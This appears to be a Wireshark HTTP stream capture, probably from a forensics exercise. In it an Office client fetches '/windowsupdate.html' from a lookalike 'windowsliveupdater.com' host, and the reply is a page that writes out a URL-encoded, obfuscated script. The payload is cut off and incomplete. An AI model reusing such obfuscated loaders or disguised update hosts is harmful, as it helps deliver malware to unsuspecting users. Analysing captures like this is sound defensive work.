 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · capture.pcapng
GET /windowsupdate.html HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; ms-office; MSOffice 16)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: www.windowsliveupdater.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 04 Jul 2022 14:48:31 GMT
Content-Type: text/html
Last-Modified: Sun, 03 Jul 2022 19:48:38 GMT
Transfer-Encoding: chunked
Connection: keep-alive
ETag: W/"62c1f296-5fe6"
Content-Encoding: gzip
<script language="javascript">
<!--
document.write(decodeURIComponent('%3C%21%64%6F%63%74%79%70%65
%64%20%6D%61%63%72%6F%73%0A%3C%2F%74%69%74%6C%65%3E%0A%3C%2F%6
2%59%6D%70%68%65%57%4A%75%63%53%42%51%5A%57%35%78%65%58%49%67%